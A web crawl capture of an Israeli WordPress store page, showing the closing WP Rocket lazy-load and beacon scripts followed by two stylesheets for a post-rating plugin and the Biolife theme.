<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://neot-semadar.com/store/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/neot-semadar.com\/store\/wp-admin\/admin-ajax.php","nonce":"e702de5bbe","url":"https:\/\/neot-semadar.com\/store\/products\/%D7%9E%D7%99%D7%A5-%D7%AA%D7%A4%D7%95%D7%97%D7%99%D7%9D-%D7%90%D7%95%D7%A8%D7%92%D7%A0%D7%99-%D7%9C%D7%99%D7%98%D7%A8","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://neot-semadar.com/store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769729711 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/extends/post-rating/post-rating.css
body_size: 14
content:
.commentlist .rating {
    padding-top: 0;
    padding-bottom: 5px;
}
.commentlist .rating i {
    font-size: 14px;
}
.content-rating {
    font-size: 0;
    line-height: 0;
    display: inline-block;
}
/* STAR SHOW */
.ovic-post-rating.star-rating {
    position: relative;
    display: table;
}
.ovic-post-rating.star-rating:before {
    content: "\2605\2605\2605\2605\2605";
    color: #EFEFEF;
}
.ovic-post-rating.star-rating > span:before {
    content: "\2605\2605\2605\2605\2605";
    color: #f0cb00;
}
.ovic-post-rating.star-rating:before, .ovic-post-rating.star-rating > span:before {
    display: inline-block;
    float: left;
    font-size: 26px;
    line-height: 1;
}
.ovic-post-rating.star-rating > span {
    font-size: 0;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    white-space: nowrap;
}
/* STAR GROUP */
.star-cb-group {
    unicode-bidi: bidi-override;
    direction: rtl;
    display: inline-block;
    overflow: hidden;
}
.star-cb-group > input {
    display: none;
}
.star-cb-group > input + label {
    display: inline-block;
    white-space: nowrap;
    cursor: pointer;
    font-size: 30px;
    line-height: 1;
    margin-bottom: 0;
}
.star-cb-group > input + label:before {
    display: inline-block;
    content: '\2606';
    color: #f0cb00;
}
.star-cb-group > input:checked ~ label:before, .star-cb-group > input + label:hover ~ label:before, .star-cb-group > input + label:hover:before {
    content: '\2605';
    color: #f0cb00;
}
.star-cb-group > .star-cb-clear + label {
    width: 0;
}
.star-cb-group:hover > input + label:before {
    content: '\2606';
    color: #f0cb00;
    text-shadow: none;
}
.star-cb-group:hover > input + label:hover ~ label:before, .star-cb-group:hover > input + label:hover:before {
    content: '\2605';
    color: #f0cb00;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://neot-semadar.com/store/wp-content/themes/biolife/assets/css/style.css
body_size: 166301
content:
/*-------------------------/*
[Table of contents]
[Color codes]
    background-color: #ffffff
    Body Color: #666666
    Accent color: #fed700
[Typography]
    Body: 14px/24px, "Cairo", sans-serif
    Heading: "Cairo", sans-serif
    Input, textarea: 14px/24px "Cairo", sans-serif
[Component module]
    BODY DATAS
    BANNER EFFECT
    BLOG-ALL
    SHORT CODE
    WIDGET
    PRODUCT STYLE
    PRODUCT SINGLE
    INNER PAGES
    HEADER
    FOOTER
    RESPONSIVE
/*-------------------------*/
/* ==========================
 BODY DATAS
=============================*/
html {
    font-size: 15px;
}
body {
    font-family: Cairo, sans-serif;
    font-size: 15px;
    line-height: 24px;
    color: #666666;
    overflow-x: hidden;
}
img {
    max-width: 100%;
    height: auto;
}
ul, ol {
    padding-left: 16px;
}
p {
    margin-bottom: 20px;
}
h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
    color: #222;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 30px;
}
h3 {
    font-size: 24px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
.fa{
    font-family: 'FontAwesome'!important;
    font-weight: normal!important;
}
/* ==========================
 INPUT THEME
=============================*/
input[type="text"],
input[type="email"],
textarea, input[type="password"],
input[type="tel"],
select,
input[type="search"] {
    border: 1px solid #e6e6e6;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 9px 20px;
    max-width: 100%;
    width: 300px;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="submit"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
textarea:focus,
a:focus,
button:focus,
select:focus {
    outline: none;
}
select {
    background: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: center right;
    padding-left: 12px;
    padding-right: 22px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
select::-ms-expand {
    display: none;
}
input[type="text"], input[type="email"], textarea, input[type="password"], input[type="tel"],
input[type="search"] {
    -webkit-appearance: none;
}
abbr[title], abbr[data-original-title] {
    text-decoration: none;
    border-width: initial !important;
    border-style: none !important;
    border-color: initial !important;
    border-image: initial !important;
}
.vc_btn3.vc_btn3-style-custom{
    background-image: none!important;
}
/*flaticon*/
[class^="flaticon-"],
[class*=" flaticon-"],
[class^="flaticon-"],
[class*=" flaticon-"] {
    display: inline-block;
}
[class^="flaticon-"]:before,
[class*=" flaticon-"]:before,
[class^="flaticon-"]:after,
[class*=" flaticon-"]:after {
    display: block;
    font-size: 20px;
    margin-left: 0;
}
.fa-sign-out:before {
    content: "\f08b"!important;
}
.fa-map-marker:before {
    content: "\f041"!important;
}
.chosen-container {
    font-size: inherit;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #f0f2f5;
    background-image: none;
    color: #333;
}
.chosen-container-single .chosen-single {
    border: 2px solid #eeeeee;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    padding: 6px 20px;
    max-width: 100%;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-color: #ffff;
    height: auto;
    box-shadow: none;
    padding-right: 25px;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    background: none;
    border-color: #eee;
}
.chosen-container-single .chosen-drop,
.chosen-container-single .chosen-search input[type="text"] {
    border-color: #eee;
}
label {
    font-weight: 400;
    margin: 0;
}
.chosen-container-single .chosen-single span {
    margin: 0;
}
.chosen-container-single .chosen-single div b:before {
    content: "\f0d7";
    font-family: 'FontAwesome';
}
.chosen-container-single .chosen-single div {
    width: 20px;
    height: 20px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
}
.chosen-container-single .chosen-single div b {
    background: none;
    background-image: none !important;
}
::-webkit-input-placeholder {
    text-align: inherit;
    color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
:-moz-placeholder {
    /* Firefox 18- */
    text-align: inherit;
    color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
::-moz-placeholder {
    /* Firefox 19+ */
    text-align: inherit;
    color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
:-ms-input-placeholder {
    text-align: inherit;
    color: inherit;
    opacity: 1;
    filter: alpha(opacity=100);
}
:focus {
    outline: none;
}
/* ==========================
 BUTTON SUBMIT THEME
=============================*/
button,
.button,
input[type="submit"],
.added_to_cart {
    display: inline-block;
    font-size: 15px;
    color: #fff;
    font-weight: 700;
    padding: 10px 25px;
    border: none;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    border-radius: 30px;
}
button:hover,
.button:hover,
input[type="submit"]:hover,
.added_to_cart:hover,
button:focus,
.button:focus,
input[type="submit"]:focus,
.added_to_cart:focus,
a.button:hover,
a.button:focus {
    color: #ffffff;
}
a {
    color: inherit
}
a:focus,
a:active,
a:hover {
    color: inherit;
    outline: none;
    text-decoration: none;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.custom.tparrows{
    border-radius: 50%;
    border: 1px solid #fff;
    background-color: transparent!important;
    width: 44px!important;
    height: 44px!important;
}
.custom.tparrows:hover{
    background: transparent!important;
}
.custom.tparrows:before{
    line-height: 44px;
}
/* ============================
 TABLE THEME
=============================*/
table {
    border: 1px solid #e8e8e8;
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: auto;
    width: 100%;
    margin-bottom: 20px;
}
table thead {
    background-color: #fafafa;
    color: #333;
    font-weight: 700;
    font-size: 15px;
}
th, td {
    border-color: #e6e6e6;
    border-style: solid;
    border-width: 1px;
    padding: 10px;
}
.wp-caption p {
    margin: 0;
}
/* ==========================
 WORDPRESS POST
============================*/
.sticky-post {
    color: red;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
img.alignnone {
    margin: 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.sticky {
    color: inherit;
}
.bypostauthor {
    color: inherit;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.text-center {
    text-align: center;
}
.wp-caption {
    background: #fff;
    max-width: 100%; /* Image does not overflow the content area */
    padding: 5px 3px 5px;
    text-align: center;
    margin: 0;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
    clear: both;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption.aligncenter {
    margin: 0 auto;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 12px;
    line-height: 17px;
    padding: 10px 4px 5px;
    margin: 0 !important;
}
.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    line-height: 1.5;
    padding: 0.5em 0;
}
iframe {
    max-width: 100% !important;
}
.alignright {
    float: right;
    margin: 5px 0 20px 30px;
}
.alignleft {
    float: left;
    margin: 5px 30px 20px 0;
}
.mejs-button button {
    background-color: transparent !important;
}
.post-content .post-password-form input[type="password"],
.page-content .search-form input[type="search"] {
    border-radius: 30px;
}
.post-pagination {
    margin-top: 10px;
}
.pingback .high-light > a {
    font-weight: 500;
    color: #333;
}
/* ============================
WordPress Gallery
=============================*/
.gallery {
    margin-left: -0.5em;
    margin-right: -0.5em;
}
.gallery:after {
    display: table;
    content: "";
    clear: both;
}
.gallery-item {
    margin: 0;
    float: left;
    padding: 0.5em;
    font-size: 0.8125rem;
    font-style: italic;
    color: #666;
}
.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none;
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.3333%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
/*====================
  WOOCOMMERCE INPUT
=====================*/
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    padding: 1em 2em 1em 2em;
    position: relative;
    background-color: #f8f8f8;
    color: #222222;
    border-top: 3px solid #dff0d8;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
    margin-bottom: 40px;
}
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-message:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
    float: right;
    font-size: 14px;
    display: inline-block;
    padding: 0 10px;
    color: #fff;
    height: 30px;
    line-height: 30px;
    margin: 0;
}
.woocommerce-checkout-payment {
    background-color: #ebe9eb;
    padding: 30px 15px;
    margin-top: 30px;
}
.woocommerce-checkout-payment .payment_methods {
    margin: 0;
    padding: 0;
}
.woocommerce-checkout-payment .payment_methods .wc_payment_method {
    list-style: none;
}
.wc_payment_method label {
    margin: 0;
}
.wc_payment_method .input-radio {
    float: left;
    margin-top: 6px;
    margin-right: 10px;
}
.woocommerce-checkout-review-order-table th {
    color: #222;
    font-weight: 600;
}
#add_payment_method #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dfdcde;
    color: #515151;
}
.payment_box p {
    margin-bottom: 0;
}
.woocommerce-checkout .place-order {
    margin-top: 30px;
}
.woocommerce-checkout .place-order > button {
    height: 44px;
    line-height: 40px;
    border: 2px solid #e73918;
    padding: 0 25px;
}
.woocommerce-checkout .place-order > button:focus,
.woocommerce-checkout .place-order > button:hover {
    color: #fff!important;
}
.woocommerce-checkout .wc_payment_method img {
    display: none;
}
.col2-set:before,
.col2-set:after {
    content: '';
    display: table;
}
.col2-set:after {
    clear: both;
}
.col2-set .col-1,
.col2-set .col-2 {
    width: 48%;
    float: left;
}
.col2-set .col-2 {
    float: right;
}
.woocommerce .woocommerce-error {
    border-color: #fcf8e3;
}
.woocommerce .woocommerce-info {
    border-color: #dff0d8;
}
.container {
    padding: 0 0;
}
@media (max-width: 768px) {
    .container {
        padding: 0 15px;
        margin: 0 auto;
    }
}
@media (min-width: 992px) {
    .left-sidebar .main-content {
        float: right;
    }
}
.full-width, .full_width {
    width: 100vw;
    position: relative;
    left: 50%;
    margin-left: -50vw;
}
/*--------------------------BANNER EFFECT------------------------------*/
.effect:not(.loading-lazy) {
    display: inline-block;
    position: relative;
    max-width: 100%;
}
/* NORMAL */
.effect-1:not(.loading-lazy)::before {
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    opacity: 0;
    background: rgba(0, 0, 0, .1);
    content: "";
    position: absolute;
    z-index: 1;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
}
.effect-1:not(.loading-lazy)::after {
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    opacity: 0;
    background: rgba(0, 0, 0, .1);
    content: "";
    position: absolute;
    z-index: 1;
    transition: all 0.5s ease-out 0s;
    -webkit-transition: all 0.5s ease-out 0s;
}
.effect-1:not(.loading-lazy):hover:before,
.effect-1:not(.loading-lazy):hover:after {
    width: 100%;
    height: 100%;
    opacity: 1;
}
.effect-2:not(.loading-lazy):before {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    bottom: 20px;
    content: "";
    left: 20px;
    position: absolute;
    right: 20px;
    top: 20px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
}
.effect-2:not(.loading-lazy):hover::before {
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transition-duration: 1s;
}
/**********breadcrumb**************/
.trail-browse {
    display: none;
}
.breadcrumb {
    background-color: #fff;
    padding: 0;
    margin-bottom: 30px;
}
.breadcrumb > li,
.breadcrumb > .active {
    color: #222;
    font-weight: 600;
    display: inline-block;
    list-style: none;
}
.breadcrumb > li > a {
    color: #666;
    font-weight: normal;
}
.breadcrumb > li + li:before {
    padding: 0 9px 0 12px;
    content: "/\00a0";
    color: #ccc;
}
/**********slick-slider**************/
.wpb_start_animation {
    position: relative;
    z-index: 10;
}
.ovic-products > .slick-slider,
.product-grid > .slick-slider,
.woocommerce-products-header .featured_products {
    display: inline-block;
    width: 100%;
}
.slick-slider:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    transition: all 0.4s ease-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.slick-slider .slick-arrow {
    display: inline-block;
    position: absolute;
    top: calc(50% - 15px);
    left: -45px;
    width: 44px;
    height: 44px;
    font-size: 25px;
    line-height: 40px;
    color: #dfdfdf;
    border: 2px solid #dfdfdf;
    background-color: transparent;
    border-radius: 50%;
    z-index: 10;
    cursor: pointer;
    text-align: center;
    transition: all 0.4s ease-out 1s;
    -webkit-transition: all 0.4s ease-in-out 1s;
    -ms-transition: all 0.4s ease-in-out 1s;
    opacity: 0;
    visibility: hidden;
    font-family: 'FontAwesome', sans-serif;
}
.slick-slider .slick-arrow.next,
.slick-slider .slick-arrow.slick-next {
    left: auto;
    right: -45px;
    padding-left: 1px;
}
.sidebar .slick-slider .slick-arrow {
    left: -10px;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 28px;
}
.sidebar .slick-slider .slick-arrow.next {
    left: auto;
    right: -10px;
}
.slick-dots {
    padding-left: 0;
    margin-bottom: 0;
    text-align: center;
    margin-top: 40px;
}
.slick-dots li {
    list-style: none;
    display: inline-block;
    margin: 0 2px;
}
.slick-dots button {
    padding: 0;
    font-size: 0;
    height: 10px;
    width: 13px;
    background-color: #d7d7d7 !important;
}
.slick-dots .slick-active button {
    width: 33px;
}
.ovic-blog .slick-slider .slick-arrow {
    top: calc(50% - 120px);
}
.megamenu .slick-slider .slick-arrow {
    border: none;
}
.megamenu .slick-slider .slick-arrow {
    left: -37px;
}
.megamenu .slick-slider .slick-arrow.next {
    left: auto;
    right: -37px;
}
.ovic-menu-clone-wrap .megamenu [class^="vc_col-"], .ovic-menu-clone-wrap .megamenu [class*=" vc_col-"] {
    width: 100%;
    float: none;
    margin-bottom: 30px;
}
.ovic-menu-panel .megamenu .widget_nav_menu ul > li > a {
    display: block;
    line-height: 40px;
    color: #000;
}
.ovic-menu-panel .megamenu .ovic-slide {
    padding-left: 0 !important;
    border-left-width: 0 !important;
}
.main-container,
.fullwidth-template-no-title {
    margin-bottom: 55px;
    padding-top: 40px;
}
.no-ovic-toolkit .main-container,
.no-ovic-toolkit .fullwidth-template-no-title {
    padding-top: 70px;
}
.ovic-menu-clone-wrap {
    z-index: 1000000 !important;
    width: 310px !important;
}
.admin-bar .ovic-menu-clone-wrap {
    top: 32px !important;
}
.ovic-products.style-7 .slick-slider .slick-arrow,
.ovic-products.style-8 .slick-slider .slick-arrow {
    top: -62px;
    opacity: 1;
    visibility: visible;
    width: 33px;
    height: 33px;
    border-width: 1px;
    line-height: 31px;
    font-size: 20px;
    right: 0;
}
.ovic-products.style-8 .slick-slider .slick-arrow {
    top: calc(50% - 30px);
}
.ovic-products.style-8 .slick-slider .prev.slick-arrow {
    left: 0;
}
.ovic-products.style-7 .slick-slider .prev.slick-arrow {
    left: auto;
    right: 40px;
}
.woocommerce-products-header .featured_products.slick-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 30px;
    top: calc(50% - 75px);
    left: -35px;
}
.woocommerce-products-header .featured_products.slick-slider .slick-arrow.next {
    right: -35px;
    left: auto;
}
@media (max-width: 1366px) {
    .slick-slider .slick-arrow {
        left: -30px;
    }
    .slick-slider .slick-arrow.next,
    .slick-slider .slick-arrow.slick-next {
        left: auto;
        right: -30px;
    }
}
@media (max-width: 1024px) {
    .admin-bar .ovic-menu-clone-wrap {
        top: 0 !important;
    }
    .ovic-menu-clone-wrap {
        left: -340px;
    }
    .slick-list {
        margin: 0 -5px;
        padding: 0 5px;
    }
    .slick-slider .slick-arrow {
        left: -0px;
    }
    .slick-slider .slick-arrow.next,
    .slick-slider .slick-arrow.slick-next {
        left: auto;
        right: -0px;
    }
    .megamenu .slick-slider .slick-arrow {
        left: -10px;
    }
    .megamenu .slick-slider .slick-arrow.next {
        left: auto;
        right: -10px;
    }
    .ovic-tabs.style1 .slick-slider .slick-arrow {
        top: calc(50% - 50px);
    }
    .ovic-menu-clone-wrap .sub-menu.megamenu {
        background-image: none !important;
    }
}
/*----------------
    BLOG-ALL
----------------*/
.post-thumb {
    position: relative;
}
.post-info {
    overflow: hidden;
}
.post-thumb > a {
    display: block;
    overflow: hidden;
    margin-bottom: 7px;
}
.post-thumb img {
    transition: all 400ms ease-in-out;
}
.post-thumb a:hover img {
    transform: scale(1.1);
}
.post-thumb .post-date {
    position: absolute;
    left: 10px;
    top: 10px;
    min-width: 52px;
    height: 52px;
    background: #05a503;
    font-size: 14px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    overflow: hidden;
    font-weight: bold;
    line-height: 18px;
}
.post-thumb .post-date .date {
    display: block;
    margin-top: 6px;
}
.post-thumb .post-date .month {
    text-transform: uppercase;
}
.post-date.default {
    background-color: transparent !important;
    font-weight: bold;
    color: #333;
    font-size: 14px;
    margin-top: -15px;
    margin-bottom: 15px;
}
.blog-single .post-date.default {
    margin-top: -25px;
    margin-bottom: 25px;
}
.post-meta {
    display: inline-block;
    width: 100%;
    margin-bottom: 8px;
}
.post-meta .post-meta-group {
    float: right;
    border-bottom: 2px solid #e6e6e6;
    padding-left: 20px;
    font-size: 14px;
}
.post-meta .post-meta-group > * {
    display: table-cell;
    vertical-align: middle;
    padding-left: 9px;
}
.post-meta .post-meta-group .sl-button .icon > i:before {
    content: "\f102";
}
.post-meta .post-meta-group .sl-button.liked .icon > i:before {
    content: "\f107";
}
.post-meta .post-meta-group .comment-count {
    vertical-align: top;
}
.post-meta .post-meta-group .comment-count i {
    vertical-align: bottom;
    margin-left: 4px;
}
.post-meta .sl-button .title {
    display: none;
}
.post-meta .sl-button .count {
    float: left;
    margin-right: 5px;
}
.post-meta .ovic-share-socials {
    position: relative;
}
.post-meta .share-button {
    font-size: 21px;
    cursor: pointer;
}
.ovic-share-socials .list-social {
    position: absolute;
    right: 20px;
    top: 50%;
    opacity: 0;
    visibility: hidden;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 50px;
    padding: 4px 10px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.ovic-share-socials.active .list-social {
    opacity: 1;
    visibility: visible;
    top: calc(50% - 19px);
}
.ovic-share-socials .list-social a {
    padding: 0 6px;
    display: table-cell;
}
.post-meta-group [class^="flaticon-"]:before,
.post-meta-group [class*=" flaticon-"]:before,
.post-meta-group [class^="flaticon-"]:after,
.post-meta-group [class*=" flaticon-"]:after {
    font-size: 21px;
}
.post-info .ovic-share-socials .share-button {
    cursor: pointer;
    font-size: 19px;
}
.post-info .post-title {
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 15px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.post-info .post-content {
    margin-bottom: 17px;
}
.post-info .read-more {
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.post-info .read-more:hover {
    letter-spacing: 0.5px;
}
.tags .text,
.post-category .text {
    font-weight: 600;
    text-transform: uppercase;
    color: #333;
}
/***blog-grid****/
.blog-grid .post-item,
.blog-standard .post-item {
    margin-bottom: 33px;
}
/***blog-single****/
.blog-single .post-item .post-title {
    margin-bottom: 30px;
}
.blog-single .post-thumb > img {
    margin-bottom: 10px;
}
blockquote {
    font-size: 17px;
    border-left-width: 3px;
    border-left-style: solid;
    margin: 23px 0 23px 100px;
    background: #fafafa;
    padding: 21px 24px;
}
.title-related {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 26px;
    margin-top: 45px;
}
.related-post .post-item .post-thumb {
    margin-bottom: 10px;
}
.blog-single .related-post .post-item .post-title {
    margin-bottom: 13px;
    font-weight: bold;
    font-size: 20px;
}
.related-post .info .metas > * {
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    color: #999;
}
.related-post .info .metas > .comment {
    font-size: 15px;
}
.related-post .info .metas > *:first-child {
    padding-right: 10px;
}
.related-post .info .metas > *:last-child {
    text-align: right;
}
.related-post .info .metas {
    display: table;
    width: 100%;
}
.related-post .info .metas i {
    margin-right: 4px;
    font-size: 15px;
}
/*comment-post*/
.post-comments {
    margin-top: 50px;
}
.comments-title {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
}
.post-comments .comment-body {
    margin-bottom: 37px;
}
.post-comments .comment-list .comment {
    list-style: none;
}
.post-comments > .comment-list {
    padding-left: 0;
    margin-top: 30px;
}
.comment-list > .pingback {
    list-style: none;
}
.post-comments .avatar {
    max-width: 30px;
    margin-right: 5px;
    border-radius: 50%;
}
.post-comments .comment-info {
    overflow: hidden;
    font-size: 15px;
    color: #333;
}
.post-comments .comment-info .high-light {
    font-size: 16px;
}
.post-comments .comment-info .comment-date,
.post-comments .comment-info .comment-text {
    font-size: 14px;
}
.post-comments .comment-info .comment-name {
    margin-bottom: -3px;
}
.post-comments .comment-info .comment-text > p {
    margin-bottom: 10px;
}
